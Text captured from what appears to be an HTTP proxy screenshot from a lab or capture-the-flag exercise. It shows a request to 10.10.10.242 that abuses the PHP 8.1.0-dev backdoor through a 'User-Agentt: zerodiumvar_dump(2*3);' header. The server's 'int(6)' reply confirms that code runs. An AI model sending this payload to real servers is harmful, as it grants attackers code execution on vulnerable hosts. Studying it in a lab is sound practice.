 Request
Pretty Raw \n Actions
1 GET / HTTP/1.1
2 Host: 10.10.10.242
3 User-Agent: Mozilla/5.0 (Windows NT 10.0; rv:78.0) Gecko/20100101 Firefox/78.0
4 Accept: text/html,application/xhtml+xml,application/xml;q=0.9,image/webp,*/*;q=0.8
5 Accept-Language: en-US,en;q=0.5
6 Accept-Encoding: gzip, deflate
7 DNT: 1
8 Connection: close
9 Upgrade-Insecure-Requests: 1
10 User-Agentt: zerodiumvar_dump(2*3);
11
12
Response
Pretty Raw Render \n Actions
1 HTTP/1.1 200 OK
2 Date: Sun, 23 May 2021 04:30:14 GMT
3 Server: Apache/2.4.41 (Ubuntu)
4 X-Powered-By: PHP/8.1.0-dev
5 Vary: Accept-Encoding
6 Content-Length: 5822
7 Connection: close
8 Content-Type: text/html; charset=UTF-8
9
10 int(6)
11 <!DOCTYPE html>
12 <html lang="en" >
13
14 <head>
15
16 <meta charset="UTF-8">
17
18
19 <title>
Emergent Medical Idea
</title>
20
21 <link rel="stylesheet" href="https://cdnjs.cloudflare.com/ajax/libs/meyer-reset/2.0/reset.min.css">
22
23
24
25 <style>
INSPECTOR